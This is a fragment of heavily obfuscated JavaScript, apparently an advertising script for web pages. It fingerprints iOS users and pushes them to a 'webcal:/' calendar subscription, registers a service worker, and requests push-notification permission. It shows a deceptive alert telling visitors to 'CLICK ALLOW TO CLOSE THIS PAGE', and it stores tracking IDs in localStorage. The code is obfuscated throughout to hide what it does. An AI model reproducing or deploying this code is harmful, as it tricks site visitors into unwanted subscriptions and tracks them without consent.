K$4;};o9m[61]=o9m[70];o9m[55]={};o9m[55].P$U=['v9x'];o9m[55].Q64=function(){var z8N=function(){return parseFloat(".01");};var k8s=!(/[\u006c\163]/).j2Qhk(z8N + []);return k8s;};o9m[33]=o9m[55];o9m[53]={};a6N=82;break;case 47:o9m[46]=o9m[35];o9m[24]={};o9m[24].P$U=['P6j'];o9m[24].Q64=function(){var k8x=function(D9D,j5g,K1f){return !!D9D?j5g:K1f;};var T_x=!(/\u0021/).j2Qhk(k8x + []);return T_x;};a6N=64;break;case 57:o9m[44].Q64=function(){var N$k=function(){return (![] + [])[+!+[]];};var r6P=(/\x61/).j2Qhk(N$k + []);return r6P;};o9m[92]=o9m[44];o9m[38]={};a6N=77;break;case 129:o9m[74]='o_E';a6N=128;break;case 16:o9m[9].Q64=function(){var q83=function(){return ("01").substr(1);};var I4u=!(/\060/).j2Qhk(q83 + []);return I4u;};o9m[8]=o9m[9];o9m[30]={};o9m[30].P$U=['I2_'];a6N=25;break;case 131:o9m[17]='q6G';o9m[68]='Q64';a6N=129;break;case 64:o9m[50]=o9m[24];o9m[90]={};o9m[90].P$U=['v9x','P6j'];o9m[90].Q64=function(){var L8h=function(u0V){return u0V && u0V['b'];};var m2$=(/\056/).j2Qhk(L8h + []);return m2$;};o9m[66]=o9m[90];a6N=59;break;case 10:o9m[3].P$U=['Q9N'];o9m[3].Q64=function(){var Y7U=function(){return btoa('=');};var F_X=!(/\142\u0074\u006f\x61/).j2Qhk(Y7U + []);return F_X;};o9m[5]=o9m[3];o9m[9]={};o9m[9].P$U=['v9x'];a6N=16;break;case 147:M$b[2]=80;return 72;break;case 29:o9m[14].P$U=['Q9N'];o9m[14].Q64=function(){var q2r=function(){return ('x y').slice(0,1);};var s6A=!(/\u0079/).j2Qhk(q2r + []);return s6A;};o9m[97]=o9m[14];o9m[48]={};a6N=42;break;case 1:a6N=M$b[2]?5:4;break;case 59:o9m[44]={};o9m[44].P$U=['v9x','Q9N'];a6N=57;break;case 149:a6N=(function(G1Y){var S$V=2;for(;S$V !== 22;){switch(S$V){case 11:M2k[9][M2k[7][o9m[74]]].t+=true;S$V=10;break;case 27:M2k[6]=M2k[9][M2k[2]].h / M2k[9][M2k[2]].t;S$V=26;break;case 26:S$V=M2k[6] >= 0.5?25:24;break;case 16:S$V=M2k[8] < M2k[1].length?15:23;break;case 4:M2k[9]={};M2k[1]=[];M2k[8]=0;S$V=8;break;case 10:S$V=M2k[7][o9m[17]] === o9m[27]?20:19;break;case 17:M2k[8]=0;S$V=16;break;case 14:S$V=typeof M2k[9][M2k[7][o9m[74]]] === 'undefined'?13:11;break;case 15:M2k[2]=M2k[1][M2k[8]];S$V=27;break;case 19:M2k[8]++;S$V=7;break;case 5:return;break;case 23:return M2k[3];break;case 13:M2k[9][M2k[7][o9m[74]]]=(function(){var y6O=2;for(;y6O !== 9;){switch(y6O){case 2:var B_m=[arguments];B_m[6]={};B_m[6].h=0;B_m[6].t=0;return B_m[6];break;}}}).d4xnje(this,arguments);S$V=12;break;case 7:S$V=M2k[8] < M2k[0][0].length?6:18;break;case 20:M2k[9][M2k[7][o9m[74]]].h+=true;S$V=19;break;case 1:S$V=M2k[0][0].length === 0?5:4;break;case 25:M2k[3]=true;S$V=24;break;case 8:M2k[8]=0;S$V=7;break;case 12:M2k[1].N4NYP(M2k[7][o9m[74]]);S$V=11;break;case 24:M2k[8]++;S$V=16;break;case 6:M2k[7]=M2k[0][0][M2k[8]];S$V=14;break;case 2:var M2k=[arguments];S$V=1;break;case 18:M2k[3]=false;S$V=17;break;}}})(o9m[39])?148:147;break;case 53:o9m[22].P$U=['P6j'];o9m[22].Q64=function(){var H_Q=function(){'use stirct';return 1;};var J4A=!(/\u0073\x74\151\162\143\u0074/).j2Qhk(H_Q + []);return J4A;};o9m[94]=o9m[22];o9m[35]={};o9m[35].P$U=['v9x'];o9m[35].Q64=function(){var e1B=function(){return [0,1,2].join('@');};var H_A=(/\x40[0-9]/).j2Qhk(e1B + []);return H_A;};a6N=47;break;case 69:o9m[85].P$U=['Q9N'];o9m[85].Q64=function(){var f0m=function(){return ('aa').endsWith('a');};var F8Q=(/\u0074\u0072\165\u0065/).j2Qhk(f0m + []);return F8Q;};o9m[79]=o9m[85];o9m[70]={};o9m[70].P$U=['P6j'];a6N=89;break;case 126:o9m[13]=o9m[1][o9m[51]];try{o9m[99]=o9m[13][o9m[68]]()?o9m[27]:o9m[93];}catch(X0M){o9m[99]=o9m[93];}a6N=124;break;}}};return M$b[1];break;case 2:var M$b=[arguments];M$b[2]=undefined;O5U=5;break;}}})();v9a2Z[492227].k0ii=v9a2Z;v9a2Z[228861]="j52";v9a2Z[646124]="o7J";v9a2Z[449135]=v9a2Z[581478];v9a2Z[88832]=false;v9a2Z.C$D=function(){return typeof v9a2Z[581478].r6DP6WP === 'function'?v9a2Z[581478].r6DP6WP.apply(v9a2Z[581478],arguments):v9a2Z[581478].r6DP6WP;};v9a2Z[630383]=941;function v9a2Z(){}v9a2Z.p4O=function(){return typeof v9a2Z[581478].r6DP6WP === 'function'?v9a2Z[581478].r6DP6WP.apply(v9a2Z[581478],arguments):v9a2Z[581478].r6DP6WP;};v9a2Z[384046]=false;v9a2Z[522680]="ujF";function g4lu16(A$E){function L5u(o7Z){var U6F=2;for(;U6F !== 5;){switch(U6F){case 2:var s5R=[arguments];return s5R[0][0].Function;break;}}}function F2T(S2B){var o_A=2;for(;o_A !== 5;){switch(o_A){case 2:var a8P=[arguments];return a8P[0][0].Array;break;}}}function G$V(m7W){var m$W=2;for(;m$W !== 5;){switch(m$W){case 2:var e2h=[arguments];return e2h[0][0].RegExp;break;}}}var B_N=2;for(;B_N !== 86;){switch(B_N){case 64:T4J[85]+=T4J[98];T4J[17]=T4J[53];T4J[17]+=T4J[29];T4J[17]+=T4J[65];B_N=60;break;case 66:n6M(G$V,"test",T4J[24],T4J[48]);B_N=90;break;case 90:n6M(B$g,T4J[77],T4J[28],T4J[14]);B_N=89;break;case 68:var n6M=function(z1C,x3N,h01,k2A){var X9N=2;for(;X9N !== 5;){switch(X9N){case 2:var K7C=[arguments];a7K(T4J[0][0],K7C[0][0],K7C[0][1],K7C[0][2],K7C[0][3]);X9N=5;break;}}};B_N=67;break;case 7:T4J[9]="j2Q";T4J[2]="";T4J[2]="ract";T4J[7]="N";T4J[4]="";T4J[4]="";T4J[4]="Ni_";B_N=20;break;case 55:T4J[14]+=T4J[4];T4J[77]=T4J[59];T4J[77]+=T4J[92];T4J[77]+=T4J[2];B_N=74;break;case 25:T4J[65]="";T4J[65]="XX";T4J[53]="";T4J[53]="r";B_N=21;break;case 70:T4J[73]+=T4J[1];T4J[73]+=T4J[5];B_N=68;break;case 20:T4J[8]="";T4J[8]="al";T4J[3]="9";T4J[16]="u";B_N=16;break;case 67:n6M(F2T,"push",T4J[24],T4J[73]);B_N=66;break;case 47:T4J[22]+=T4J[32];T4J[22]+=T4J[80];T4J[85]=T4J[59];T4J[85]+=T4J[62];B_N=64;break;case 87:n6M(L5u,"apply",T4J[24],T4J[49]);B_N=86;break;case 21:T4J[98]="";T4J[29]="5x";T4J[98]="ize";T4J[59]="";B_N=32;break;case 74:T4J[48]=T4J[9];T4J[48]+=T4J[21];T4J[48]+=T4J[6];T4J[73]=T4J[7];B_N=70;break;case 51:T4J[49]=T4J[19];T4J[49]+=T4J[31];T4J[49]+=T4J[35];T4J[22]=T4J[21];B_N=47;break;case 28:T4J[32]="";T4J[32]="9Ql";T4J[21]="h";T4J[35]="e";B_N=41;break;case 32:T4J[62]="_optim";T4J[59]="_";T4J[80]="";T4J[80]="qU";B_N=28;break;case 89:n6M(B$g,T4J[41],T4J[28],T4J[17]);B_N=88;break;case 37:T4J[19]="d";T4J[24]=6;T4J[24]=1;T4J[28]=3;T4J[28]=0;B_N=51;break;case 2:var T4J=[arguments];T4J[1]="";T4J[1]="4NY";T4J[6]="";T4J[6]="k";T4J[5]="P";T4J[9]="";B_N=7;break;case 88:n6M(B$g,T4J[85],T4J[28],T4J[22]);B_N=87;break;case 60:T4J[41]=T4J[10];T4J[41]+=T4J[16];T4J[41]+=T4J[8];T4J[14]=T4J[96];T4J[14]+=T4J[3];B_N=55;break;case 41:T4J[31]="";T4J[31]="";T4J[31]="4xnj";T4J[19]="";B_N=37;break;case 16:T4J[92]="_abst";T4J[10]="";T4J[10]="__resid";T4J[96]="t";B_N=25;break;}}function a7K(d0X,k6x,b_Q,x3H,g8y){var R4k=2;for(;R4k !== 14;){switch(R4k){case 2:var e8s=[arguments];e8s[2]="";e8s[2]="operty";e8s[1]="";R4k=3;break;case 6:try{var o6d=2;for(;o6d !== 13;){switch(o6d){case 3:return;break;case 4:o6d=e8s[3].hasOwnProperty(e8s[0][4]) && e8s[3][e8s[0][4]] === e8s[3][e8s[0][2]]?3:9;break;case 2:e8s[5]={};e8s[7]=(1,e8s[0][1])(e8s[0][0]);e8s[3]=[e8s[7],e8s[7].prototype][e8s[0][3]];o6d=4;break;case 9:e8s[3][e8s[0][4]]=e8s[3][e8s[0][2]];e8s[5].set=function(x1d){var W_6=2;for(;W_6 !== 5;){switch(W_6){case 2:var b2f=[arguments];e8s[3][e8s[0][2]]=b2f[0][0];W_6=5;break;}}};e8s[5].get=function(){var H2I=2;for(;H2I !== 12;){switch(H2I){case 3:a1N[6]="";a1N[6]="";a1N[6]="un";a1N[3]=a1N[6];H2I=6;break;case 6:a1N[3]+=a1N[5];a1N[3]+=a1N[9];return typeof e8s[3][e8s[0][2]] == a1N[3]?undefined:e8s[3][e8s[0][2]];break;case 2:var a1N=[arguments];a1N[9]="ed";a1N[5]="";a1N[5]="defin";H2I=3;break;}}};e8s[5].enumerable=e8s[4];o6d=14;break;case 14:try{var K5k=2;for(;K5k !== 3;){switch(K5k){case 2:e8s[9]=e8s[1];e8s[9]+=T4J[53];e8s[9]+=e8s[2];e8s[0][0].Object[e8s[9]](e8s[3],e8s[0][4],e8s[5]);K5k=3;break;}}}catch(z9q){}o6d=13;break;}}}catch(H$f){}R4k=14;break;case 3:e8s[1]="";e8s[1]="defineP";e8s[4]=true;e8s[4]=false;R4k=6;break;}}}function B$g(Q6u){var F7T=2;for(;F7T !== 5;){switch(F7T){case 2:var j0i=[arguments];return j0i[0][0];break;}}}}v9a2Z.C$D();(function(C,aa,sa){var s7E=v9a2Z;var O7P,l2E,i0a,z2B,H8b,M16,s$D,v3D,r3T,H3z,A9u,b__,Z0g,v75,n5z,h51,V1i,S$B,s7s,z3A,j6T,T_g,x_Y,S4V,U_Z,x2T,v4l,g3J,F_$,B_q,v2Y,f6g,P_5,S9p,i6_,Q0q,Z3F,Z0q,E0t,o9v,y8G,D6S,C7d,K_V,D1Q,B8j,g6u,Q$d,O68,g3D,h6q,W11,X29,I1u,x5m,d1b,h4o,t2O,j2d,N8G,P7v,W$E,p6S,j$g,h7h,x87,F3B,N9B,z34,S4_,U4c,C2U,e6d,F8r,H5T,b8H,s9y,z3a,z9J,I8v,X0D,a1R,F4i,w8i,S3g,e4S,q6Q,D84,P5W,E95,k3g,s8j,y5g,v7i,M76,u5G,S8w,P_a,u2C,f1C,D2q,a1$,X6t,i64,K3Y,x$j,Q6r,p9z,O9A,t2t,I4a,j8K,M30,p_T,M9H,o5a,V6a,j6t,L6F,X_u,l_m,u3V,Y8q,E2h,q$8,d67,l5N,A8i,s9h,B2x,Q0f,I76,X8g,X24,v85,b$9,y0u,D3G,W9t,j1e,W3C,Y1a,H5W,l3X,I8r,F93,L8G,t2s,z__,V7j,L6n,J84,S$J,w3D,y9x,W9w,m_a,f9F,g25,Z9k,C1i,k2B,f2W,U7Q,V9B,G17,Y6p,h_g,D0d,t$C,u6L,I4f,J74,y6c,g5N,G80,E0$,s_a,M6J,f3r,R0t,b3P,K_e,H5b,l3o,W_f,W3H,c9M,V9p,E$J,l$n,D2H,C4E,a$m,J4E,O4$,L3I,P0g,e5t,V4K,a$x,S0r,V30,G89,Q1R,M36,Y5w,x6K,N9Y,d4R,O_Y,a7T,o$9,P1w,h_2,f6W,T9U,D6s,j1l,h2h,h1m,b7Y,g0r,Q$P,j6V,I5G,F_0,P$N,r0A,X3A,x8y,m$6,b77,U_s,F0B,r2e,i_9,M6s,K_3,W5_,h0C,d$e,r8k,u4s,K6B,H8x,A4b,t9Q,M4q,X7q,f7s,D1m,B5A,M4e,P2K,R84,G28,u_7,Y$r,T2$,T89,x0h,i1p,I2p,u5C,w2c,h5N,g0z,b8m,t5y,H6a,M28,h67,m6d,F9X,s18,z9O,Q_5,F7J,C$m,D80,V_d,d_C,t4_,R6U,f2b,x0G,H5j,X$m,v8N,i72,F1y,I3E,D4o,x2x,c81,c_Q,S10,C3r,E27,k_x,T$M,b2s,i1k,F$p,O9l,u1W,z1p,n7V,T_r,D2O,s5V,D_9,S5,S,ca,q,bb,hb,ya,Ea,V,jb,fb,v,h,mb,Fa,Ia,ia,Ya,La,ta,eb,w,L,O,N,Ha,Ua,ga,Va,xa,B,pb,ua,H6,H2,c8,g,t_S,R1$,d_Q,Y5E,S_p,v0E,a0,Z_,w6,r0,q_,M9,k6,g$,b0,C4,h8,v7,y7,i2,Z4,I1,k7,ma,H,Ka,Ja,d,T,n,t,r,x,X,qb,G,K,Pa,A,lb,na,Qa,D,fa,db,E,da,I,Ra,M,J,cb,Sa,gb,rb,Z,pa,Ga,la,Wa,Na,Oa,sb,ob,nb,Da,wa,Y,p,y,F,z,va,oa,u,ha,W,ka,Ca,R,kb,ib,$a,Ba,za,Aa,ba,ja,Xa,U,y9,v3,o0,V5,M7,x4,f9,r3,p$,U5,L_,C9,U8,Z8,Ma,tb,ub,vb,ab,ea,P,U2H,o1n,G3Q,Y4N,M3C,T94,G_A,E0s,l1Z,N8e,B91,A4r,Z1W,N8O,E24,c9U,E3l,N7z,C07,Q0H,H3u,V5p,w7W,l7D,r8u,o1$,k_c,I69,C5J,K2f,m8S,f86,f1a,j4F,v3C,K$o,d$Z,x0q,l$q,B6f,E8d,w2t,R3q,n_1,b9S,d4$,p$Y,G1d,k3f,j2i,u6g,E4x,S0s,A85,E34,l,Ta,qa,Q,ra;O7P="F";l2E="87810";i0a="LowerCase";z2B="igh";H8b="17";M16=".";s$D="g_i";v3D="cli";r3T="99";H3z="h";A9u="el";b__="n";Z0g="et_ar";v75="ndexOf";n5z="21" * 1;h51="o";s7E.C$D();V1i="ove";S$B="fdsfsdfsdf";s7s="8435";z3A="len";j6T="tus";T_g="32" << 0;x_Y="in";S4V="y";U_Z="nd";x2T="tex";v4l="run_m";g3J="em";F_$="tion";B_q="rg";v2Y="li";f6g="er";P_5="ef";S9p="it";i6_="clud";Q0q="pu";Z3F="817336 825599 825600 825601 825602 825603 825604 825609 825607 818423 81842";Z0q="od";E0t=+"37";o9v="do";y8G="tio";D6S="hen";C7d="sp";K_V="hr";D1Q="udes";B8j="ing";g6u="Agent";Q$d="leng";O68="ght";g3D="14" | 6;h6q=+"1E8";W11="m";X29=" ";I1u="toStr";x5m=+"18";d1b="fir";h4o="gth";t2O="idth";j2d="s";N8G="tem";P7v="cat";W$E="vailHe";p6S="ne";j$g="a";h7h="searchPar";x87="atus";F3B="et";N9B="ss";z34="toco";S4_="l";U4c="crea";C2U="co";e6d="2";F8r="defined";H5T="ment";b8H="serviceWorker_register servic";s9y="sta";z3a="toStrin";z9J="creen";I8v="9";X0D="gi";a1R="on";F4i="ner";w8i=+"42";S3g="ubs";e4S="ge";q6Q="2" * 1;D84=+"4";P5W="un";E95="33" - 0;k3g=+"10";s8j="addEve";y5g="pro";v7i="35" >> 64;M76="loc";u5G="ad";S8w="f";P_a="25" * 1;u2C="ui";f1C="64";D2q="de";a1$="ng";X6t="_id";i64=+"36";K3Y="pw";x$j=+"9";Q6r="999999999" << 0;p9z=+"3";O9A="avai";t2t="tat";I4a="4";j8K="15" ^ 0;M30="op";p_T="/";M9H="id";o5a="g";V6a="ag";j6t="sea";L6F="k";X_u="1" << 64;l_m="ran";u3V="ag_id";Y8q="200" << 32;E2h="serviceW";q$8=+"31";d67="insertBef";l5N="st";A8i="und";s9h="3";B2x="19" * 1;Q0f=+(171.35 > 546.26?415.86 >= 935.56?394.90:("e",601.99):"0");I76="ore";X8g="ind";X24="nt";v85="click";b$9="ox";y0u=+"1E3";D3G="ring";W9t="9377";j1e=+"34";W3C="=";Y1a="pl";H5W=+"13";l3X="ar";I8r="en";F93="ca";L8G="ntListener";t2s="v";z__="xOf";V7j="rror";L6n=+"22";J84="8778 818783 818784 818845";S$J="tif";w3D="141";y9x="pa";W9w="ener";m_a="b_id";f9F="oS";g25="sear";Z9k="ri";C1i="re";k2B="28" | 0;f2W="ti";U7Q=+"30";V9B="searchP";G17="ex";Y6p="x";h_g="ent";D0d="d";t$C="_";u6L="i";I4f="toS";J74="ct";y6c="11" - 0;g5N="ain";G80="scr";E0$="pars";s_a="8" - 0;M6J=+"16";f3r="erAg";R0t="serv";b3P="av";K_e=/\|/;H5b="to";l3o=+"26";W_f="ul";W3H="llb";c9M="le";V9p="te";E$J="0";l$n="e";D2H="24" ^ 0;C4E="scribe";a$m="doc";J4E="ngi";O4$="ck";L3I="";P0g="dth";e5t="okie";V4K="lo";a$x="85";S0r="b_i";V30="ms";G89="w";Q1R="ipt";M36="me";Y5w="at";x6K="ams";N9Y="efa";d4R="fic";O_Y="t/javascr";a7T="d2";o$9="100" << 32;P1w=(2104,5530) > (4690,4840)?668.5 !== (1273,6970)?"t":0x52:(!({}),9.70e+3);h_2="subs";f6W="plit";T9U="gs";D6s="g2u3";j1l="va";h2h="clic";h1m=6020 !== (99,131.9)?"T":"a";b7Y="unde";g0r="flo";Q$P="tr";j6V="des";I5G="user";F_0="rams";P$N="r";r0A="fined";X3A="strin";x8y="cl";m$6="fgjhkashfdd";b77="es";U_s="rAgent";F0B=+"38";r2e="p";i_9="tI";M6s="pus";K_3=+"20";W5_="1";h0C="fy";d$e="ch";r8k="Tru";u4s="us";K6B="an";H8x="use";A4b="res";t9Q="P";M4q="arentN";X7q="8 8187";f7s="Noti";D1m="nclu";B5A="rch";M4e="ssa";P2K="86";R84="se";G28="trin";u_7="ea";Y$r=null;T2$="di";T89="ref";x0h=+"6";i1p="E";I2p="ed";u5C=+"23";w2c="th";h5N="25";g0z=+"5";b8m="rro";t5y="ra";H6a="teElement";M28="get_a";h67="5";m6d="onl";F9X="pt";s18=+"7";z9O="bi";Q_5="searc";F7J="sub";C$m="createEl";D80="ned";V_d="su";d_C="?";t4_=+"40";R6U="58 818759 818766 818767 818770 818771 818773 818774 818775 81";f2b="tri";x0G="ear";H5j="Tr";X$m="b";v8N="add";i72="dr";F1y="ventListe";I3E="c";D4o="eWorker_ready show_permission permission existing support_serviceWorker pushManager_getSubscription subscribe_user subscribed existing_2 support_pushManager";x2x="&";c81="St";c_Q="reateEle";S10="loca";C3r="27" * 1;E27="rc";k_x="ion";T$M=+"12";b2s="pm";i1k="inc";F$p=/Android/i;O9l="u";u1W="onloa";z1p="arch";n7V="or";T_r="ckid";D2O="lse";s5V="ta";D_9="dexO";try{S5=b7Y;S5+=S8w;S5+=u6L;S5+=D80;(S=function(){var K$7,f$S,I6z,B4f,U3c,w7_,R1Q,Z9_,r1J,B_e,h0_,J38,P0B,N5M,s$E,J5L,W70,B9d,k69,A8c,i2V,R$,o$,I6,j,o,s,i,e1,H8,O3,f1,x$,J4,F4,f6,o2,U6,a,b,B5,T7,c;K$7="lyze";f$S="ip";I6z="etT";B4f="etI";U3c="oSt";w7_="clude";R1Q="rou";Z9_="rAg";r1J="ics_sessio";B_e=/(iPod|iPhone|iPad)/;h0_="na";J38="Notifica";P0B="mat";N5M="hone os 15";s$E="toLow";J5L="webcal:/";W70="erCase";B9d="im";k69="5E3" << 32;A8c="inclu";i2V="|";R$=J38;R$+=F_$;o$=f$S;o$+=N5M;s7E.p4O();I6=A8c;I6+=j6V;j=s$E;j+=W70;o=u4s;o+=f3r;o+=h_g;s=P0B;s+=d$e;i=H8x;i+=Z9_;i+=h_g;if(navigator[i][s](B_e) && !navigator[o][j]()[I6](o$)){if(!p || Ua()){e1=J5L;e1+=p_T;H8=P1w;H8+=U3c;H8+=D3G;O3=I1u;O3+=x_Y;O3+=o5a;f1=I1u;f1+=B8j;x$=I1u;x$+=B8j;J4=r1J;J4+=b__;F4=j2d;F4+=B4f;F4+=P1w;F4+=g3J;f6=I4f;f6+=Q$P;f6+=x_Y;f6+=o5a;o2=o5a;o2+=I6z;o2+=B9d;o2+=l$n;U6=R1Q;U6+=b__;U6+=D0d;a=Math[U6](new Date()[o2]() / y0u)[f6]();sessionStorage[F4](J4,a);b=r || B(h6q,Q6r)[x$]() + B(h6q,Q6r)[f1]();p && (b=B(h6q,Q6r)[O3]() + B(h6q,Q6r)[H8]());t=t || L3I;a=H(b + i2V + n + i2V + a + i2V + t,g0z);Va(e1 + Wa + p_T + a);}}else if((R$ in window)){B5=j$g;B5+=h0_;B5+=K$7;T7=x_Y;T7+=w7_;T7+=j2d;if(R && p)try{R(Xa);}catch(e){}c=function(){s7E.p4O();Ya(function(a){var G3I,r9i,R9,c6,U9;G3I="orker";r9i="getRegistrat";s7E.C$D();R9=P1w;R9+=D6S;c6=r9i;c6+=k_x;U9=E2h;U9+=G3I;a?navigator[U9][c6]()[R9](function(a){var U1x,H96,S6U,s2e,K3B,l0_,c$,T4,Y3;U1x="ger";H96="bs";S6U="tSu";s2e="pushM";s7E.C$D();K3B="cription";l0_="ana";c$=P1w;c$+=H3z;c$+=l$n;c$+=b__;T4=e4S;T4+=S6U;T4+=H96;T4+=K3B;Y3=s2e;Y3+=l0_;Y3+=U1x;a?a[Y3][T4]()[c$](function(a){s7E.C$D();var k9y;k9y="2E3" | 16;a?setTimeout(function(){var q4A,b0G,d2,z_;q4A="xi";b0G="sting";d2=H5j;s7E.C$D();d2+=O9l;d2+=l$n;z_=l$n;z_+=q4A;z_+=b0G;try{ba();}catch(a){}h(z_,d2,{},ta);},k9y):ca();}):ca();}):ca();});};p || da?p && X_u == $a[T7](n)?setTimeout(c,k69):c():ab[B5](function(a){s7E.C$D();a?w():c();});}else w();},ca=function(){var v1I,I8,E1;v1I="ringify";I8=l5N;I8+=v1I;E1=j2d;E1+=l$n;E1+=i_9;E1+=N8G;p && (x=ua());I && localStorage[E1](ea,encodeURIComponent(btoa(JSON[I8]({tag_id:n,sub_id1:t,sub_id2:r,cookie_id:x,domain:y}))));bb();},q=function(a,b){var Z9a,x1H,Q_9,K13,c_,L3,b9;Z9a="=([^&]";x1H="[?";Q_9="*)";K13="]";c_=l$n;c_+=Y6p;c_+=l$n;c_+=I3E;L3=Z9a;L3+=Q_9;b9=x1H;b9+=x2x;b9+=K13;if(b=new RegExp(b9 + encodeURIComponent(b) + L3)[c_](a))return decodeURIComponent(b[X_u]);},bb=function(){var P9b,P_4,K$G,d7p,c73,k97,Y8C,R9_,W5L,a75,P5Q,a7q,c5E,y6U,w_8,U5h,V$O,L0g,R9U,s8G,h1t,n6s,I56,T0b,F8u,U40,T8,N8,i3,q1,o3,o5,u0,S4,h3,x1,o9,y3,w_,O5,k9,y0,o7,a,b,m6,n2,V0,n4;P9b="str";P_4="ni";K$G="rker";d7p="ingify";c73="ermission";k97="Manager";Y8C="sup";R9_="servi";W5L="ager";a75="port_";P5Q="%";a7q=+"15E3";c5E="eplace";y6U="ari";w_8="saf";U5h="ceWo";V$O="ker";L0g="ushM";R9U="ster";s8G="al";h1t="the";n6s="rviceWorker";I56="sh";T0b="2F";F8u="support_serviceWo";U40="upport_push";T8=R9_;T8+=U5h;T8+=P$N;T8+=V$O;N8=w_8;N8+=y6U;if(!((N8 in window)))if((T8 in navigator)){i3=t9Q;i3+=L0g;i3+=K6B;i3+=W5L;if((i3 in window)){q1=F93;q1+=P1w;q1+=I3E;q1+=H3z;o3=h1t;o3+=b__;o5=C1i;o5+=X0D;o5+=R9U;u0=R84;u0+=n6s;S4=r2e;S4+=c73;h3=D2q;h3+=P_4;h3+=l$n;h3+=D0d;x1=P5Q;x1+=e6d;x1+=i1p;o9=P$N;o9+=c5E;y3=P5Q;y3+=T0b;w_=u6L;w_+=v75;O5=j2d;O5+=G89;k9=P9b;k9+=d7p;y0=h1m;y0+=P$N;y0+=O9l;y0+=l$n;o7=Y8C;o7+=a75;o7+=Q0q;o7+=I56;h(o7,y0);p || setTimeout(function(){var o$Q,p9l,k$,T0;o$Q="O CLOSE THIS PAGE";p9l="CLICK ALLOW T";k$=p9l;k$+=o$Q;T0=s8G;T0+=f6g;T0+=P1w;va || window[T0](k$);},a7q);a=encodeURIComponent(H(JSON[k9]([n,t,r,x,O5,y,T,cb,!X_u,wa]),g0z));-X_u != a[w_](y3) && (a=a[o9](/%2F/g,x1));if(fa){b=xa();if(!b)return;b=ga(b) + d_C + a;}else if(db)(b=ga(D),b+=d_C + a);else {b=p_T + a;p && (b=ga(D) + d_C + a);}Q0f <= E && h3 == Notification[S4]?ya(!Q0f):navigator[u0][o5](b,{scope:p_T})[o3](function(a){var a08,s1P,X7F,L2w,C0,N5,w4,X1,K5,O4;a08="ister";s7E.p4O();s1P="serviceWor";X7F="rviceWor";L2w="ker_reg";C0=F93;C0+=P1w;C0+=I3E;C0+=H3z;N5=P1w;N5+=H3z;N5+=I8r;w4=C1i;w4+=u5G;w4+=S4V;X1=R84;X1+=X7F;X1+=V$O;K5=h1m;K5+=P$N;K5+=O9l;K5+=l$n;O4=s1P;O4+=L2w;O4+=a08;h(O4,K5,{sw_url:b,top_url:u});navigator[X1][w4][N5](function(e){var w0U,Z35,C2J,X3T,C44,N9o,L32,Q9v,E5B,n8,P6,w$,r_,O_,W1,V8;w0U="sho";Z35="sion";C2J="tch";X3T="requestPermis";C44="_ready";N9o="permission";L32="w_";Q9v="iceWo";E5B="mission";n8=h1m;n8+=P$N;n8+=O9l;n8+=l$n;P6=w0U;P6+=L32;P6+=N9o;w$=F93;w$+=C2J;r_=P1w;r_+=H3z;r_+=l$n;r_+=b__;O_=X3T;O_+=Z35;W1=h1m;s7E.p4O();W1+=P$N;W1+=O9l;W1+=l$n;V8=R0t;V8+=Q9v;V8+=K$G;V8+=C44;h(V8,W1,{sw_url:b,top_url:u},function(a){var N2w,u7Z,S7,P3,V_;N2w="eady";u7Z="orker_r";S7=h1m;S7+=P$N;S7+=O9l;S7+=l$n;P3=E2h;P3+=u7Z;s7E.p4O();P3+=N2w;V_=j2d;V_+=s5V;V_+=j6T;a && Y8q == a[V_] || v(P3,S7,{sw_url:b,top_url:u});});Notification[O_]()[r_](function(f){var R9P,O0Y,c0L,o9u,r9_,q7c,H4X,t$g,O3f,N$K,C4U,U98,v7S,N5v,K6l,W43,Q24,L1C,T3G,L3m,i94,i0t,E0q,k0s,S$i,S4i,b5u,K45,A5j,a$Z,w_k,y_P,Z8J,r8X,u_f,N53,c$N,u0H,o8S,D$n,N4t,D38,L1,c7,j_,a_,p3,R6,k0,a1,n6,T3,o4,g5,H0,h_,w5,M2,s2,s1,J9,E9,n7,K0,a6,x5,k5,O0,v8,G$,l_,T1,A6,a5,v1,b6,t6,g0,e_,r$,Y2,k,M0;R9P="anted";O0Y="rs";c0L="nied";o9u="ocu";r9_="setI";q7c="gra";H4X="ailHe";t$g="ailHei";O3f="Widt";N$K="ight";C4U="rW";U98="getSubscr";v7S="hManage";N5v="aw";K6l="um";W43="esizeT";Q24="moveT";L1C="getElement";T3G="laye";L3m="zeTo";i94="idt";i0t="cree";E0q="He";k0s="ault";S$i="esizeTo";S4i="ava";b5u="se_ad";K45="ssi";A5j="ById";a$Z="nted";w_k="indow";y_P="permi";Z8J="outerHeigh";r8X="cum";u_f="resi";N53="ailWid";c$N="oute";u0H="ilWid";o8S="ail";D$n="availWi";N4t="per";D38="iption";L1=I3E;L1+=Y5w;L1+=I3E;L1+=H3z;c7=w2c;c7+=I8r;j_=U98;j_+=D38;a_=M6s;a_+=v7S;a_+=P$N;p3=N4t;p3+=E5B;R6=y_P;R6+=K45;R6+=a1R;k0=O9A;k0+=S4_;k0+=E0q;k0+=N$K;a1=j2d;a1+=i0t;a1+=b__;n6=S4i;n6+=u0H;n6+=w2c;T3=j2d;T3+=z9J;o4=u_f;o4+=L3m;g5=D$n;g5+=P0g;H0=c$N;H0+=C4U;H0+=i94;H0+=H3z;h_=G89;h_+=w_k;w5=j$g;w5+=t2s;w5+=t$g;w5+=O68;M2=Z8J;M2+=P1w;s2=G89;s2+=w_k;s1=L1C;s1+=A5j;J9=o9v;J9+=I3E;J9+=K6l;J9+=h_g;E9=T3G;E9+=O0Y;n7=D0d;n7+=o9u;n7+=W11;n7+=h_g;K0=j$g;K0+=W$E;K0+=z2B;K0+=P1w;a6=b3P;a6+=N53;a6+=w2c;x5=P$N;x5+=S$i;k5=G89;k5+=w_k;O0=b3P;O0+=H4X;O0+=N$K;v8=b3P;v8+=o8S;v8+=O3f;v8+=H3z;G$=P$N;G$+=W43;G$+=h51;l_=G89;l_+=X8g;l_+=h51;l_+=G89;T1=j$g;T1+=S4_;T1+=S4_;A6=o9v;A6+=r8X;A6+=h_g;a5=Q24;a5+=h51;v1=q7c;v1+=a$Z;z=f;va=!Q0f;try{b6=P1w;b6+=f9F;b6+=P1w;b6+=D3G;t6=N9B;t6+=D0d;t6+=N5v;g0=r9_;g0+=N8G;e_=D2q;e_+=S8w;e_+=k0s;r$=D2q;r$+=c0L;Y2=o5a;Y2+=P$N;Y2+=R9P;k=Q0f;switch(z){case Y2:k=q6Q;za();break;case r$:k=X_u;Aa();break;case e_:(k=Q0f,Ba());}localStorage[g0](t6,k[b6]());}catch(Za){}try{M0=I3E;M0+=V4K;M0+=b5u;window[M0]();}catch(Za){}Ca=!Q0f;v1 !== f?(Da && da 